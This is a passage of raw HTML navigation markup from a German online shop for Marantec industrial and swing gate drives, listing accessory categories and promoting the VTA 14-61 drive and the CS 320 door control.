                                                                                                    <a href="https://shop.marantec.com/eu_de/industrietorantriebe/steuerungen/zubehor.html"
                                                       title="Zubeh&#xF6;r"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Zubehör                                                            </span>
                                                        </a>
                                                                                                    </div>
                                            </div>
                                                                                <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/industrietorantriebe/sicherheitssysteme-und-sensoren.html"
                                               title="Sicherheitssysteme&#x20;und&#x20;Sensoren"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Sicherheitssysteme und Sensoren                                                </span>
                                            </a>
                                            <div>
                                                                                                    <a href="https://shop.marantec.com/eu_de/industrietorantriebe/sicherheitssysteme-und-sensoren/lichtgitter.html"
                                                       title="Lichtgitter"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Lichtgitter                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/industrietorantriebe/sicherheitssysteme-und-sensoren/schliesskantensicherungen.html"
                                                       title="Schlie&#xDF;kantensicherungen"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Schließkantensicherungen                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/industrietorantriebe/sicherheitssysteme-und-sensoren/schlupfturkontakte.html"
                                                       title="Schlupft&#xFC;rkontakte"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Schlupftürkontakte                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/industrietorantriebe/sicherheitssysteme-und-sensoren/schlaffseilschalter.html"
                                                       title="Schlaffseilschalter"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Schlaffseilschalter                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/industrietorantriebe/sicherheitssysteme-und-sensoren/lichtschranken.html"
                                                       title="Lichtschranken"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Lichtschranken                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/industrietorantriebe/sicherheitssysteme-und-sensoren/schleifendetektoren.html"
                                                       title="Schleifendetektoren"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Schleifendetektoren                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/industrietorantriebe/sicherheitssysteme-und-sensoren/sensoren.html"
                                                       title="Sensoren"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Sensoren                                                            </span>
                                                        </a>
                                                                                                    </div>
                                            </div>
                                                                                <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/industrietorantriebe/elektrisches-zubehor.html"
                                               title="Elektrisches&#x20;Zubeh&#xF6;r"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Elektrisches Zubehör                                                </span>
                                            </a>
                                            <div>
                                                                                                    <a href="https://shop.marantec.com/eu_de/industrietorantriebe/elektrisches-zubehor/programmiergerate.html"
                                                       title="Programmierger&#xE4;te"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Programmiergeräte                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/industrietorantriebe/elektrisches-zubehor/drucktaster.html"
                                                       title="Drucktaster"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Drucktaster                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/industrietorantriebe/elektrisches-zubehor/hauptschalter.html"
                                                       title="Hauptschalter"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Hauptschalter                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/industrietorantriebe/elektrisches-zubehor/deckenzugschalter.html"
                                                       title="Deckenzugschalter"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Deckenzugschalter                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/industrietorantriebe/elektrisches-zubehor/schlusselschalter.html"
                                                       title="Schl&#xFC;sselschalter"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Schlüsselschalter                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/industrietorantriebe/elektrisches-zubehor/positionsschalter.html"
                                                       title="Positionsschalter"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Positionsschalter                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/industrietorantriebe/elektrisches-zubehor/ampeln.html"
                                                       title="Ampeln"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Ampeln                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/industrietorantriebe/elektrisches-zubehor/signalleuchten.html"
                                                       title="Signalleuchten"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Signalleuchten                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/industrietorantriebe/elektrisches-zubehor/rundumleuchten.html"
                                                       title="Rundumleuchten"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Rundumleuchten                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/industrietorantriebe/elektrisches-zubehor/elektroschlosser.html"
                                                       title="Elektroschl&#xF6;sser"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Elektroschlösser                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/industrietorantriebe/elektrisches-zubehor/netzteile.html"
                                                       title="Netzteile"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Netzteile                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/industrietorantriebe/elektrisches-zubehor/kabelsatze.html"
                                                       title="Kabels&#xE4;tze"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Kabelsätze                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/industrietorantriebe/elektrisches-zubehor/erweiterungsmodule.html"
                                                       title="Erweiterungsmodule"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Erweiterungsmodule                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/industrietorantriebe/elektrisches-zubehor/ex-klemmkasten.html"
                                                       title="Ex&#x20;Klemmkasten"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Ex Klemmkasten                                                            </span>
                                                        </a>
                                                                                                    </div>
                                            </div>
                                                                                <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/industrietorantriebe/mechanisches-zubehor.html"
                                               title="Mechanisches&#x20;Zubeh&#xF6;r"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Mechanisches Zubehör                                                </span>
                                            </a>
                                            <div>
                                                                                                    <a href="https://shop.marantec.com/eu_de/industrietorantriebe/mechanisches-zubehor/fur-federausgeglichene-tore.html"
                                                       title="F&#xFC;r&#x20;federausgeglichene&#x20;Tore"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Für federausgeglichene Tore                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/industrietorantriebe/mechanisches-zubehor/fur-federlose-tore.html"
                                                       title="F&#xFC;r&#x20;federlose&#x20;Tore"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Für federlose Tore                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/industrietorantriebe/mechanisches-zubehor/konsolen.html"
                                                       title="Konsolen"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Konsolen                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/industrietorantriebe/mechanisches-zubehor/kettenrad-zubehor.html"
                                                       title="Kettenrad&#x20;Zubeh&#xF6;r"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Kettenrad Zubehör                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/industrietorantriebe/mechanisches-zubehor/reduzierhulsen.html"
                                                       title="Reduzierh&#xFC;lsen"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Reduzierhülsen                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/industrietorantriebe/mechanisches-zubehor/wellenadapter.html"
                                                       title="Wellenadapter"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Wellenadapter                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/industrietorantriebe/mechanisches-zubehor/notbedienungen-entriegelung.html"
                                                       title="Notbedienungen&#x20;Entriegelung"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Notbedienungen Entriegelung                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/industrietorantriebe/mechanisches-zubehor/drehmomentstutzen.html"
                                                       title="Drehmomentst&#xFC;tzen"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Drehmomentstützen                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/industrietorantriebe/mechanisches-zubehor/einschweisswellen.html"
                                                       title="Einschwei&#xDF;wellen"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Einschweißwellen                                                            </span>
                                                        </a>
                                                                                                    </div>
                                            </div>
                                                                                <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/industrietorantriebe/funktechnik.html"
                                               title="Funktechnik"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Funktechnik                                                </span>
                                            </a>
                                            <div>
                                                                                                    <a href="https://shop.marantec.com/eu_de/industrietorantriebe/funktechnik/handsender.html"
                                                       title="Handsender"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Handsender                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/industrietorantriebe/funktechnik/drucktaster.html"
                                                       title="Drucktaster"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Drucktaster                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/industrietorantriebe/funktechnik/codetaster.html"
                                                       title="Codetaster"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Codetaster                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/industrietorantriebe/funktechnik/modulantennen.html"
                                                       title="Modulantennen"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Modulantennen                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/industrietorantriebe/funktechnik/modulempfanger.html"
                                                       title="Modulempf&#xE4;nger"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Modulempfänger                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/industrietorantriebe/funktechnik/universalsender.html"
                                                       title="Universalsender"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Universalsender                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/industrietorantriebe/funktechnik/universalempfanger.html"
                                                       title="Universalempf&#xE4;nger"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Universalempfänger                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/industrietorantriebe/funktechnik/programmiergerate.html"
                                                       title="Programmierger&#xE4;te"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Programmiergeräte                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/industrietorantriebe/funktechnik/powless.html"
                                                       title="PowLess"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                PowLess                                                            </span>
                                                        </a>
                                                                                                    </div>
                                            </div>
                                                                            </div>
                                </div>

                                                                                        <div class="pulldown_tab content order-2 w-full text-sm bg-gray-100">
                                    <style>#html-body [data-pb-style=RTAFDXL]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin-top:10px;margin-bottom:10px;align-self:stretch}#html-body [data-pb-style=HW4T052]{display:flex;width:100%}#html-body [data-pb-style=CVSD4LL]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;padding-left:20px;padding-right:20px;align-self:stretch}#html-body [data-pb-style=AQTDRLH]{border-style:none}#html-body [data-pb-style=HW4XPS4],#html-body [data-pb-style=T4WEWHD]{max-width:100%;height:auto}#html-body [data-pb-style=CEUDQRD]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;padding-right:20px;align-self:stretch}#html-body [data-pb-style=KETR4HS]{width:100%;border-width:1px;border-color:#cecece;display:inline-block}#html-body [data-pb-style=PRVI7FE]{display:inline-block}#html-body [data-pb-style=FFDR9DI]{text-align:center;margin-top:20px}#html-body [data-pb-style=WTBDP7U]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=SNQ2JH2]{display:flex;width:100%}#html-body [data-pb-style=OEUXUX1]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}#html-body [data-pb-style=OFJ80FT]{padding:20px;border-style:none}#html-body [data-pb-style=NKOXGKA],#html-body [data-pb-style=V7Q7Y54]{max-width:100%;height:auto}#html-body [data-pb-style=WBBUJSL]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}#html-body [data-pb-style=BM4YPTF]{margin-top:20px}#html-body [data-pb-style=AC5FJLC]{width:100%;border-width:1px;border-color:#cecece;display:inline-block}#html-body [data-pb-style=CTAIOK0]{display:inline-block}#html-body [data-pb-style=WCJ7NLQ]{text-align:center;margin-top:20px}@media only screen and (max-width: 768px) { #html-body [data-pb-style=AQTDRLH],#html-body [data-pb-style=OFJ80FT]{border-style:none} }</style><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="RTAFDXL"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="HW4T052"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="CVSD4LL"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="AQTDRLH"><img class="pagebuilder-mobile-hidden" loading="lazy" src="https://shop.marantec.com/media/wysiwyg/csm_VTA_14-61_450x300px_551f37cb60_1.jpg" alt="" title="" data-element="desktop_image" data-pb-style="HW4XPS4"><img class="pagebuilder-mobile-only" loading="lazy" src="https://shop.marantec.com/media/wysiwyg/csm_VTA_14-61_450x300px_551f37cb60_1.jpg" alt="" title="" data-element="mobile_image" data-pb-style="T4WEWHD"></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="CEUDQRD"><div data-content-type="text" data-appearance="default" data-element="main"><h2><span style="font-size: 18px;"><strong>Unser Klassiker: VTA 14-61</strong></span></h2></div><div data-content-type="divider" data-appearance="default" data-element="main"><hr data-element="line" data-pb-style="KETR4HS"></div><div data-content-type="text" data-appearance="default" data-element="main"><p>Entdecken Sie unser erstes Modell einer Baureihe&nbsp;hochwertiger&nbsp;Industrietorantriebe&nbsp;mit Gleichstrommotor. Dank seiner&nbsp;<strong>DC-Technologie</strong>&nbsp;k&ouml;nnen Sie den VTA 14-61 unkompliziert und zudem&nbsp;<strong>weltweit ohne Umbau in Betrieb nehmen</strong>. Der Sektionaltorantrieb verf&uuml;gt &uuml;ber eine integrierte Steuerung, die den Gro&szlig;teil aller Anwendungen bedienen kann, ohne dass Sie eine externe Steuerung einsetzen m&uuml;ssen.</p></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="PRVI7FE"><a class="pagebuilder-button-primary" href="https://www.marantec.com/de/industrietorantriebe/sektionaltorantriebe/vta-serie-mit-gleichstromtechnologie" target="_blank" data-link-type="default" data-element="link" data-pb-style="FFDR9DI"><span data-element="link_text">Jetzt entdecken</span></a></div></div></div></div></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="WTBDP7U"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="SNQ2JH2"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="OEUXUX1"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="OFJ80FT"><img class="pagebuilder-mobile-hidden" loading="lazy" src="https://shop.marantec.com/media/wysiwyg/CS320.jpg" alt="" title="" data-element="desktop_image" data-pb-style="V7Q7Y54"><img class="pagebuilder-mobile-only" loading="lazy" src="https://shop.marantec.com/media/wysiwyg/CS320.jpg" alt="" title="" data-element="mobile_image" data-pb-style="NKOXGKA"></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="WBBUJSL"><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="BM4YPTF"><h2><span style="font-size: 18px;"><strong>CS 320 &ndash; die komfortable externe Steuerung f&uuml;r komplexe Anforderungen</strong></span></h2></div><div data-content-type="divider" data-appearance="default" data-element="main"><hr data-element="line" data-pb-style="AC5FJLC"></div><div data-content-type="text" data-appearance="default" data-element="main"><p>Ben&ouml;tigen Sie eine Rolltorsteuerung, Sektionaltorsteuerung oder Steuerung f&uuml;r PVC-Hochgeschwindigkeitstore? Unsere CS 320 ist der Klassiker unter unseren Torsteuerungen und optimal auf die Anforderungen dieser Nutzungsarten abgestimmt. Die voll ausgestatteten Mikroprozessorsteuerungen k&ouml;nnen sowohl mit einem Absolutwertgeber als auch mit mechanischem Endschalter verwendet werden.&nbsp;</p></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="CTAIOK0"><a class="pagebuilder-button-primary" href="https://www.marantec.com/de/elektrische-torsteuerung/industriesteuerungen-cs-rv-akku" target="_blank" data-link-type="default" data-element="link" data-pb-style="WCJ7NLQ"><span data-element="link_text">Jetzt entdecken</span></a></div></div></div></div></div>                                </div>
                                                    </div>
                                    </div>
                            <div class="level-0 overflow-hidden static pr-6 last:pr-0 first:pl-1 has_children"
                     @mouseenter="hoverPanelActiveId = 'category-node-1042'"
                     @mouseleave="hoverPanelActiveId = 0"
                     @keyup.esc="hoverPanelActiveId = 0"
                >
                    <span class="level-0 flex items-center block py-1 text-md link-underline link-underline-gray text-black">
                        <a class="w-full py-1 text-sm text-primary-darker level-0"
                           href="https://shop.marantec.com/eu_de/drehtorantriebe.html"
                           @keydown.stop.prevent.enter="true"
                           @keyup.stop.prevent.enter="hoverPanelActiveId = 'category-node-1042'"
                           @keyup.esc="hoverPanelActiveId = 0"
                           title="Drehtorantriebe"
                        >
                            Drehtorantriebe                        </a>
                    </span>
                                                                <div
                            class="absolute left-0 flex flex-nowrap container mx-0 px-0 absolute -ml-6 shadow-lg bg-container-lighter w-screen overflow-hidden border-t hidden"
                            :class=" {
                                'hidden' : hoverPanelActiveId !== 'category-node-1042',
                                'block' : hoverPanelActiveId === ' category-node-1042'
                            }">

                                                        <div class="order-1 pulldown_tab menu min-w-[50%]">
                                <div class="columns-3 gap-1 px-6 pt-6">
                                    <a href="https://shop.marantec.com/eu_de/drehtorantriebe.html"
                                       title="Drehtorantriebe"
                                       class="block w-full whitespace-nowrap text-primary-darker hover:translate-x-1 transition"
                                    > <span class="text-sm font-semibold">
                                            Alles entdecken                                        </span>
                                    </a>
                                </div>

                                <div class="columns-3 gap-8 px-6 py-4">
                                                                            <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/drehtorantriebe/antriebe.html"
                                               title="Antriebe"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Antriebe                                                </span>
                                            </a>
                                            <div>
                                                                                                </div>
                                            </div>
                                                                                <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/drehtorantriebe/sicherheitssysteme-und-sensoren.html"
                                               title="Sicherheitssysteme&#x20;und&#x20;Sensoren"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Sicherheitssysteme und Sensoren                                                </span>
                                            </a>
                                            <div>
                                                                                                    <a href="https://shop.marantec.com/eu_de/drehtorantriebe/sicherheitssysteme-und-sensoren/schliesskantensicherungen.html"
                                                       title="Schlie&#xDF;kantensicherungen"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Schließkantensicherungen                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/drehtorantriebe/sicherheitssysteme-und-sensoren/lichtschranken.html"
                                                       title="Lichtschranken"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Lichtschranken                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/drehtorantriebe/sicherheitssysteme-und-sensoren/schleifendetektoren.html"
                                                       title="Schleifendetektoren"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Schleifendetektoren                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/drehtorantriebe/sicherheitssysteme-und-sensoren/sensoren.html"
                                                       title="Sensoren"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Sensoren                                                            </span>
                                                        </a>
                                                                                                    </div>
                                            </div>
                                                                                <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/drehtorantriebe/mechanisches-zubehor.html"
                                               title="Mechanisches&#x20;Zubeh&#xF6;r"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Mechanisches Zubehör                                                </span>
                                            </a>
                                            <div>
                                                                                                    <a href="https://shop.marantec.com/eu_de/drehtorantriebe/mechanisches-zubehor/notentriegelungen.html"
                                                       title="Notentriegelungen"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Notentriegelungen                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/drehtorantriebe/mechanisches-zubehor/montagewinkel.html"
                                                       title="Montagewinkel"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Montagewinkel                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/drehtorantriebe/mechanisches-zubehor/endanschlage.html"
                                                       title="Endanschl&#xE4;ge"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Endanschläge                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/drehtorantriebe/mechanisches-zubehor/arme.html"
                                                       title="Arme"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Arme                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/drehtorantriebe/mechanisches-zubehor/fundamentkasten.html"
                                                       title="Fundamentk&#xE4;sten"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Fundamentkästen                                                            </span>
                                                        </a>
                                                                                                    </div>
                                            </div>
                                                                                <div class="mr-3 mb-3 break-inside-avoid">
                                            <a href="https://shop.marantec.com/eu_de/drehtorantriebe/elektrisches-zubehor.html"
                                               title="Elektrisches&#x20;Zubeh&#xF6;r"
                                               class="block w-full py-1 my-1 first:mt-0 text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                            >
                                                <span class="text-sm font-semibold">
                                                    Elektrisches Zubehör                                                </span>
                                            </a>
                                            <div>
                                                                                                    <a href="https://shop.marantec.com/eu_de/drehtorantriebe/elektrisches-zubehor/kabel-leitungen.html"
                                                       title="Kabel&#x20;&#x2F;&#x20;Leitungen"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Kabel / Leitungen                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/drehtorantriebe/elektrisches-zubehor/hauptschalter.html"
                                                       title="Hauptschalter"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Hauptschalter                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/drehtorantriebe/elektrisches-zubehor/programmiergerate.html"
                                                       title="Programmierger&#xE4;te"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Programmiergeräte                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/drehtorantriebe/elektrisches-zubehor/drucktaster.html"
                                                       title="Drucktaster"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Drucktaster                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/drehtorantriebe/elektrisches-zubehor/schlusselschalter.html"
                                                       title="Schl&#xFC;sselschalter"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
                                                    >
                                                            <span class="text-sm">
                                                                Schlüsselschalter                                                            </span>
                                                        </a>
                                                                                                        <a href="https://shop.marantec.com/eu_de/drehtorantriebe/elektrisches-zubehor/elektroschlosser.html"
                                                       title="Elektroschl&#xF6;sser"
                                                       class="block w-full text-primary-darker hover:translate-x-1 transition hyphens-auto break-words"
